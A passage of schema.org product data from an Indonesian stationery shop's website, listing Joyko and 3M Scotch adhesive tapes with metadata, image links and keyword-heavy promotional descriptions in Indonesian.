# satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Stationery Tape STT-31-R12 (12mm x 45M) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-stationery-tape-stt-31-r12-12mm-x-45m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-stationery-tape-stt-sku-jk-stt31r12-jk-stt32r6-jk-stt30-jk-stt31-jk-stt32_allyqtxaxxmvflfr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Stationery Tape STT-32 (24mm x 45M) Selotip Kecil Plastik","description":"nama_produk: Joyko Stationery Tape STT-32 (24mm x 45M) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Stationery Tape STT-32 (24mm x 45M) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-stationery-tape-stt-32-24mm-x-45m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-stationery-tape-stt-32-24mm-x-45m-sku-jk-stt32_0wxwb0xz6o3gkpyf.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Stationery Tape STT-32-R6 (24mm x 45M) Selotip Kecil Plastik","description":"nama_produk: Joyko Stationery Tape STT-32-R6 (24mm x 45M) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Stationery Tape STT-32-R6 (24mm x 45M) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-stationery-tape-stt-32-r6-24mm-x-45m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-stationery-tape-stt-sku-jk-stt31r12-jk-stt32r6-jk-stt30-jk-stt31-jk-stt32_allyqtxaxxmvflfr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Washi Tape WT-100 (15mm x 3m) Selotip Kertas Warna Motif","description":"nama_produk: Joyko Washi Tape WT-100 (15mm x 3m) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Bunga # google_product_category_id: 7192 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Washi Tape WT-100 (15mm x 3m) harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-washi-tape-wt-100-15mm-x-3m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Washi Tape WT-101 (15mm x 3M) Selotip Kertas Warna Motif","description":"nama_produk: Joyko Washi Tape WT-101 (15mm x 3M) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Bunga # google_product_category_id: 7192 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Washi Tape WT-101 (15mm x 3M) harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-washi-tape-wt-101-15mm-x-3m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Washi Tape WT-102 (15mm x 3M) Selotip Kertas Warna Motif","description":"nama_produk: Joyko Washi Tape WT-102 (15mm x 3M) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Bunga # google_product_category_id: 7192 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Washi Tape WT-102 (15mm x 3M) harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-washi-tape-wt-102-15mm-x-3m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Washi Tape WT-103 (15mm x 3M) Selotip Kertas Warna Motif","description":"nama_produk: Joyko Washi Tape WT-103 (15mm x 3M) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Bunga # google_product_category_id: 7192 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Washi Tape WT-103 (15mm x 3M) harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-washi-tape-wt-103-15mm-x-3m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Washi Tape WT-104 (15mm x 3M) Selotip Kertas Warna Motif","description":"nama_produk: Joyko Washi Tape WT-104 (15mm x 3M) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Bunga # google_product_category_id: 7192 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Washi Tape WT-104 (15mm x 3M) harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-washi-tape-wt-104-15mm-x-3m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Washi Tape WT-105 (15mm x 3M) 6 Colors Selotip Kertas Warna Motif","description":"nama_produk: Joyko Washi Tape WT-105 (15mm x 3M) 6 Colors # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Bunga # google_product_category_id: 7192 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Washi Tape WT-105 (15mm x 3M) 6 Colors harga per Set","url":"https:\/\/www.tokostationery.id\/joyko-washi-tape-wt-105-15mm-x-3m-6-colors.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Double Tape Selotip 2 Sisi Biasa\/Foam Joyko Tape DFT-51 | Tape DFT-52 | 12mmx15yards | 12mmx15yards | 24mmx15yards | 24mmx15yards | 48mmx15yards | 48mmx15yards | 6mmx15yards | 6mmx15yards","description":"nama_produk: Double Tape Selotip 2 Sisi Biasa\/Foam Joyko # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Double Tape Selotip 2 Sisi Biasa\/Foam Joyko","url":"https:\/\/www.tokostationery.id\/joyko-double-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-doubletape_blpkgqx42sg2mc7y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20","description":"nama_produk: Nano Double Tape Washable-Removable-Reusable tebal 2mm # google_product_category: Perangkat Keras > Peralatan Bangunan Habis Pakai > Selotip Perangkat Keras # google_product_category_id: 2212 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Nano Double Tape Washable-Removable-Reusable tebal 2mm","url":"https:\/\/www.tokostationery.id\/joyko-nano-double-sided-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lakban Plastik untuk Pengemasan \/ Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR","description":"nama_produk: Lakban Plastik untuk Pengemasan \/ Packing Joyko Opp Tape # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Lakban Plastik untuk Pengemasan \/ Packing Joyko Opp Tape","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-lakban-plastik.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-opp_krat8eibvhevgvvq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6","description":"nama_produk: Selotip Kantor Transparan Joyko Stationery Tape beli di Toko Peralatan Kantor Murah Bina Mandiri Stationery # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Selotip Kantor Transparan Joyko Stationery Tape beli di Toko Peralatan Kantor Murah Bina Mandiri Stationery","url":"https:\/\/www.tokostationery.id\/joyko-stationery-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Selotip Motif Bunga\/Warna Joyko Washi Tape 15mm WT-100 | WT-101 | WT-102 | WT-103 | WT-104 | WT-105","description":"nama_produk: Selotip Motif Bunga\/Warna Joyko Washi Tape 15mm # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Bunga # google_product_category_id: 7192 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Selotip Motif Bunga\/Warna Joyko Washi Tape 15mm","url":"https:\/\/www.tokostationery.id\/joyko-washi-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-washitape_ddurnhoqx0wft4ah.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Scotch 3M Mounting Double Foam Tape Isolasi Dinding Bolak Balik type: 100-5A \/ 110-1A \/ 110-3A \/ 110-3B \/ 110-5A \/ 110-5B \/ 110-5C \/ 110-D \/ 4010 1A \/ CAT 114","description":"**Pilihan Lengkap untuk Tape Perekat Mounting Foam 3M Scotch di Toko ATK Kantor Bina Mandiri Stationery** Ketika Anda memerlukan solusi perekat mounting foam berkualitas tinggi, Toko ATK Kantor Bina Mandiri Stationery adalah tempat yang tepat untuk mencarinya. Toko ini menawarkan berbagai pilihan tape mounting foam dari 3M Scotch, yang dapat digunakan untuk berbagai kebutuhan isolasi dinding bolak-balik dan aplikasi perekatan lainnya. Berikut adalah beberapa jenis tape mounting foam 3M Scotch yang tersedia di toko ini: **1. 3M Scotch Foam Mounting Tape Type 100-5A:** Tape ini adalah pilihan yang handal untuk isolasi dinding bolak-balik. Dengan daya rekat yang kuat, tape ini cocok untuk pemasangan berbagai material di dinding dengan aman dan tahan lama. **2. 3M Scotch Foam Mounting Tape Type 110-1A, 110-3A, 110-3B, 110-5A, 110-5B, 110-5C, dan 110-D:** Jenis-jenis tape mounting foam ini memiliki berbagai varian ukuran dan ketebalan yang dapat disesuaikan dengan kebutuhan isolasi dinding bolak-balik Anda. Mereka menawarkan daya rekat yang kuat dan tahan lama, serta dapat digunakan untuk berbagai proyek perekatan. **3. 3M Scotch Foam Mounting Tape Type 4010 1A dan CAT 114:** Tape ini adalah pilihan yang bagus untuk aplikasi mounting foam yang memerlukan daya rekat yang kuat dan tahan lama. Mereka dapat digunakan untuk mengisolasi dinding bolak-balik dengan aman dan efisien. **Kunjungi Toko ATK Kantor Bina Mandiri Stationery:** Toko ATK Kantor Bina Mandiri Stationery adalah sumber terlengkap untuk semua kebutuhan ATK Anda, termasuk tape mounting foam 3M Scotch. Dengan berbagai jenis dan varian yang tersedia, Anda dapat memilih tape yang paling sesuai dengan proyek isolasi dinding bolak-balik Anda. Nikmati pilihan terlengkap dan kualitas tinggi dari merek terpercaya seperti 3M Scotch di toko ini. Dapatkan tape mounting foam yang Anda butuhkan untuk proyek-proyek isolasi dan perekatan Anda dengan kemudahan dan keandalan.&lt;img src=\"https:\/\/i.ibb.co\/HXc9sFd\/3m-scotch-100-5a-economic-mounting-tape-24mm-x-5m.jpg\" title=\"bina mandiri stationery supplier atk jual 3M Scotch 100-5A Economic Mounting Tape 24mm x 5m\" alt=\"bina mandiri stationery supplier atk jual 3M Scotch 100-5A Economic Mounting Tape 24mm x 5m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/dg8X1H0\/3m-scotch-110-1a-mountingtape-24mm-x-1m.jpg\" title=\"supplier alat tulis bina mandiri stationery jual 3M Scotch 110-1A Mounting Tape 24mm x 1m\" alt=\"supplier alat tulis bina mandiri stationery jual 3M Scotch 110-1A Mounting Tape 24mm x 1m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/wcrTd0G\/3m-scotch-110-3a-mountingtape-24mm-x-3m-permanent.jpg\" title=\"toko alat tulis lengkap jual 3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent\" alt=\"toko alat tulis lengkap jual 3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/7t6Dchw\/3m-scotch-110-3b-mountingtape-12mm-x-3m.jpg\" title=\"Distributor alat tulis kantor murah jual 3M Scotch 110-3B Mounting Tape 12mm x 3m\" alt=\"Distributor alat tulis kantor murah jual 3M Scotch 110-3B Mounting Tape 12mm x 3m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/BGHVGNG\/3m-scotch-110-5a-mountingtape-24mm-x-5m.jpg\" title=\"Agen Perlengkapan kantor grosir jual 3M Scotch 110-5A Mounting Tape 24mm x 5m\" alt=\"Agen Perlengkapan kantor grosir jual 3M Scotch 110-5A Mounting Tape 24mm x 5m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/6B7r6zh\/3m-scotch-110-5b-mountingtape-12mm-x-5m.jpg\" title=\"Toko Perlengkapan kantor Lengkap jakarta jual 3M Scotch 110-5B Mounting Tape 12mm x 5m\" alt=\"Toko Perlengkapan kantor Lengkap jakarta jual 3M Scotch 110-5B Mounting Tape 12mm x 5m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/pwjznnM\/3m-scotch-110-5c-mountingtape-18mm-x-5m.jpg\" title=\"Toko Peralatan sekolah SIPLAH jakarta jual 3M Scotch 110-5C Mounting Tape 18mm x 5m\" alt=\"Toko Peralatan sekolah SIPLAH jakarta jual 3M Scotch 110-5C Mounting Tape 18mm x 5m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/3WX5zHd\/3m-scotch-110-d-mountingtape-square-1.jpg\" title=\"Toko Peralatan Kantor murah padiumkm jual 3M Scotch 110-D Mounting Tape Square 1 inch\" alt=\"Toko Peralatan Kantor murah padiumkm jual 3M Scotch 110-D Mounting Tape Square 1 inch\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/HN5nWxb\/3m-scotch-4010-1a-mounting-tape-transparant-21mm-x-80cm.jpg\" title=\"Toko stationery SIPLAH &amp; padiumkm jual 3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm\" alt=\"Toko stationery SIPLAH &amp; padiumkm jual 3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/0sS2QBX\/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.jpg\" title=\"Distributor stationery Grosir SIPLAH &amp; padiumkm jual 3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m\" alt=\"Distributor stationery Grosir SIPLAH &amp; padiumkm jual 3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m\" border=\"0\" width=\"200px\"&gt;","url":"https:\/\/www.tokostationery.id\/3m-scotch-mounting-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-mountingtape_r1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 ","description":"**Solusi Penempelan Luar Ruangan yang Tangguh dengan 3M Scotch Outdoor Mounting Tape di Toko Alat Tulis Lengkap Bina Mandiri** Ketika Anda perlu menempelkan objek di luar ruangan dengan kuat dan andal, solusi penempelan yang tepat sangatlah penting. 3M Scotch menawarkan serangkaian produk Outdoor Mounting Tape yang dirancang khusus untuk tugas-tugas penempelan di lingkungan luar ruangan. Di Toko Alat Tulis Lengkap Bina Mandiri, Anda dapat menemukan berbagai pilihan produk ini untuk mendukung kebutuhan Anda. **1. 3M Scotch 4010C Clear Outdoor Mounting Tape (21mm x 2m):** Scotch 4010C Clear Outdoor Mounting Tape adalah pilihan yang luar biasa untuk menempelkan objek di luar ruangan. Dengan lebar 21mm dan panjang 2 meter, produk ini memberikan daya rekat yang tangguh bahkan dalam kondisi cuaca ekstrem. Kelebihan transparan pada produk ini membuatnya cocok untuk penempelan yang tidak hanya kuat, tetapi juga estetis. Dengan Scotch 4010C, Anda dapat dengan percaya diri menempelkan berbagai objek di dinding luar ruangan. **2. 3M Scotch 4011 1A Outdoor Mounting Tape (21mm x 1m):** Scotch 4011 1A Outdoor Mounting Tape adalah pilihan lain untuk penempelan luar ruangan yang tangguh. Dengan dimensi 21mm x 1m, produk ini menawarkan daya rekat yang kuat untuk berbagai benda, mulai dari hiasan hingga papan nama. Produk ini dirancang khusus untuk menangani tantangan cuaca ekstrem dan memberikan hasil penempelan yang tahan lama. **3. 3M Scotch 4011 Outdoor Mounting Tape (1 inch x 60 inch):** Dengan dimensi 1 inch x 60 inch, Scotch 4011 Outdoor Mounting Tape adalah pilihan yang cocok untuk berbagai tugas penempelan luar ruangan. Produk ini menawarkan daya rekat yang kuat dan tahan lama, membuatnya ideal untuk aplikasi di lingkungan yang ekstrem. Dengan perekat yang tangguh, Anda dapat memastikan bahwa objek yang Anda tempelkan akan tetap terjaga di tempatnya. **Kunjungi Toko Alat Tulis Lengkap Bina Mandiri:** Toko Alat Tulis Lengkap Bina Mandiri adalah tempat yang tepat untuk mendapatkan produk-produk 3M Scotch Outdoor Mounting Tape yang Anda butuhkan. Dengan berbagai pilihan yang tersedia, Anda dapat memilih produk yang sesuai dengan kebutuhan penempelan di luar ruangan Anda. Nikmati manfaat daya rekat yang kuat dan tahan lama untuk memastikan keberhasilan proyek-proyek penempelan Anda di lingkungan ekstrem.&lt;img src=\"https:\/\/i.ibb.co\/sPJt5Fp\/3m-scotch-4010c-mounting-tape-outdoor-clear-21mm-x-2m.jpg\" title=\"toko alat tulis yang menyediakan 3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m dengan harga terjangkau ya bina mandiri stationery\" alt=\"toko alat tulis yang menyediakan 3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m dengan harga terjangkau ya bina mandiri stationery\" border=\"0\" width=\"200px\"\u201d&gt; &lt;img src=\"https:\/\/i.ibb.co\/d2qktJm\/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.jpg\" title=\" toko stationery yang menjual 3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m adalah tokobinamandiri.com\" alt=\" toko stationery yang menjual 3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m adalah tokobinamandiri.com\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/7zPKst3\/3m-scotch-4011-outdoor-mounting-tape-1-x-60.jpg\" title=\"Toko perlengkapan kantor menjual 3M Scotch 4011 Outdoor Mounting Tape 1 inch x 60 inch ada di bina mandiri stationery\" alt=\"Toko perlengkapan kantor menjual 3M Scotch 4011 Outdoor Mounting Tape 1 inch x 60 inch ada di bina mandiri stationery\" border=\"0\" width=\"200px\"&gt;","url":"https:\/\/www.tokostationery.id\/3m-scotch-outdoor-mounting-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-outdoor-mountingtape_r1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Selotip Transparan 3M 12\/18\/24 mm Scotch 500 S\/M\/L, Scotch 600, CAT 144 \/ 144SS","description":"**Penuhi Kebutuhan Penyegelan Anda dengan Berbagai Pilihan 3M Scotch Tape di Toko Alat Tulis Kantor Bina Mandiri Stationery** Jika Anda sedang mencari solusi penyegelan yang handal dan berkualitas tinggi, Toko Alat Tulis Kantor Bina Mandiri Stationery adalah tempat yang tepat untuk Anda kunjungi. Toko ini menawarkan berbagai pilihan dari rangkaian produk 3M Scotch Tape yang dapat memenuhi kebutuhan penyegelan dan pekerjaan kantor Anda. Berikut adalah beberapa pilihan produk yang tersedia di toko ini: **1. 3M Scotch Tape 500 S\/M\/L:** Pilihan ini mencakup Scotch Tape dengan berbagai ukuran, yaitu Small (S), Medium (M), dan Large (L). Scotch Tape 3M adalah pilihan klasik untuk pekerjaan penyegelan dan pengikatan ringan di berbagai permukaan. Dengan daya rekat yang andal, Scotch Tape 3M memberikan hasil penyegelan yang kokoh dan tahan lama, membuatnya cocok untuk berbagai aplikasi di kantor dan sehari-hari. lebar tape tersedia 12mm dan 24mm, panjang tape 36yards dan 72 yards. **2. 3M Scotch Tape 600:** Scotch Tape 600 merupakan pilihan yang ideal untuk pekerjaan yang membutuhkan daya rekat yang kuat dan tahan lama. Dengan kualitas premium, Scotch Tape 600 mampu menangani berbagai tugas penyegelan dengan baik, termasuk pengemasan dan perekatan berat. Produk ini memberikan hasil penyegelan yang andal dan tahan lama. lebar tape tersedia 1\/2 inch dan 3\/4 inch, panjang tape 36yards. **3. 3M Scotch Tape CAT 144 \/ 144SS Selotip Transparan:** Pilihan ini mencakup Scotch Tape CAT 144 dan 144SS, yang merupakan selotip transparan dengan berbagai lebar, yaitu 12mm, 18mm, dan 24mm. Selotip transparan sangat berguna untuk berbagai aplikasi, baik dalam pekerjaan kantor maupun keperluan pribadi. Dengan daya rekat yang baik dan kemampuan transparan, produk ini cocok untuk menyegel, mengikat, dan melindungi benda-benda dengan tetap mempertahankan tampilan yang bersih dan rapi. lebar tape tersedia 1\/2 inch, panjang tape 300 inch dan 450 inch (1 inch=2.54cm). **Kunjungi Toko Alat Tulis Kantor Bina Mandiri Stationery:** Dapatkan semua produk 3M Scotch Tape yang Anda butuhkan di Toko Alat Tulis Kantor Bina Mandiri Stationery. Dengan berbagai pilihan ukuran dan jenis, Anda dapat memilih produk yang sesuai dengan kebutuhan Anda. Nikmati kemudahan berbelanja dan kualitas produk terpercaya dari 3M Scotch Tape untuk mendukung pekerjaan Anda dengan lebih efisien dan andal.&lt;img src=\"https:\/\/i.ibb.co\/2qzbKHF\/3m-scotch-500l-tape-24mm-x-66m.jpg\" title=\"toko grosir peralatan kantor sedia 3M Scotch 500 L Tape 24mm x 66m\" alt=\"toko grosir peralatan kantor sedia 3M Scotch 500 L Tape 24mm x 66m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/WHrNnw4\/3m-scotch-500m-tape-12mm-x-66m.jpg\" title=\"toko murah atk kantor menjual 3M Scotch 500 M Tape 12mm x 66m\" alt=\"toko murah atk kantor menjual 3M Scotch 500 M Tape 12mm x 66m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/QFP9ZYz\/3m-scotch-500s-tape-12mm-x-33m.jpg\" title=\"toko atk sekolah lengkap jual 3M Scotch 500 S Tape 12mm x 33m\" alt=\" toko atk sekolah lengkap jual 3M Scotch 500 S Tape 12mm x 33m\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/cgY88Pv\/3m-scotch-600-transparent-tape-1-2-x-1296-36y.jpg\" title=\"toko perlengkapan sekolah murah jual 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y)\" alt=\"toko perlengkapan sekolah murah jual 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y)\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/B2PGnTJ\/3m-scotch-600-transparent-tape-3-4-x-1296-36y.jpg\" title=\"toko atk stationery terdekat sedia 3M Scotch 600 Transparent tape 3\/4 inchx 1296 inch (36y)\" alt=\"toko atk stationery terdekat sedia 3M Scotch 600 Transparent tape 3\/4 inchx 1296 inch (36y)\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/fQq3jdR\/3m-scotch-cat-144-transparent-tape-1-2-x-450.jpg\" title=\"toko stationery grosir stok 3M Scotch CAT 144 Transparent Tape 1\/2 x 450 inch\" alt=\"toko stationery grosir stok 3M Scotch CAT 144 Transparent Tape 1\/2 x 450 inch\" border=\"0\" width=\"200px\"&gt; &lt;img src=\"https:\/\/i.ibb.co\/Bfc499h\/3m-scotch-cat-144ss-transparent-tape-1-2-x-300.jpg\" title=\"toko alat alat kantor dan sekolah murah jual 3M Scotch CAT 144SS Transparent Tape 1\/2 x 300 inch\" alt=\"toko alat alat kantor dan sekolah murah jual 3M Scotch CAT 144SS Transparent Tape 1\/2 x 300 inch\" border=\"0\" width=\"200px\"&gt;","url":"https:\/\/www.tokostationery.id\/3m-scotch-clear-tape.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m-scotch-group-cleartape_r1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D\/C155\/C60\/CAT 104\/CAT 105 Isolasi Spesial","description":"**Pilihan Terbaik untuk Magic Tape Scotch 810 dan Aksesorisnya di Toko ATK Grosir Bina Mandiri Stationery** Jika Anda mencari Magic Tape Scotch 810 berkualitas dengan berbagai pilihan ukuran dan panjang, serta aksesoris seperti dispenser, Toko ATK Grosir Bina Mandiri Stationery adalah tempat yang tepat untuk Anda. Toko ini menawarkan pilihan lengkap produk-produk berkualitas yang sesuai dengan kebutuhan Anda, dengan harga yang kompetitif dan layanan yang memuaskan. **1. Magic Tape Scotch 810 dengan Berbagai Pilihan Ukuran dan Panjang:** Toko ini menawarkan Magic Tape Scotch 810 dengan lebar tape yang berbeda, yaitu \u00bd inch, 